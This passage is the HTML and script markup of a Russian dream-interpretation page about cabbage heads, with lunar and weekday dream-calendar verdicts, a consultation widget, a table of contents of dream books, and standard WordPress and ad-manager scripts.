class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/k/snitsya-kapusta-v-kochanah-71662/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='71662' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5e1d6f550a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="24"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна о капусте в кочанах в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снится капуста в кочанах по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что может означать такое сновидение по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Сонник Цветкова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Сонник Нострадамуса</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Сонник Менегетти</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Сонник Лонго</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Сонник Азара</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Сонник Кананита</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Сонник Эзопа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Сонник Странника</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Сонник целительницы Акулины</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Английский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Французский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Ассирийский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Современный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Китайский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Русский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Славянский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">Семейный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Любовный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">Сонник по числам: таблица толкований</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Сонник для женщин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Сонник для мужчин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">Лунный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">Интимный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-30"><span class="ftwp-text">Зимний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-31"><span class="ftwp-text">Летний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-32"><span class="ftwp-text">Осенний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-33"><span class="ftwp-text">Домашний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-34"><span class="ftwp-text">Творческий сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-35"><span class="ftwp-text">Сонник подсознания</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-36"><span class="ftwp-text">Сонник по дням недели</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-37"><span class="ftwp-text">Видео с популярными значениями сна о капусте в кочанах</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 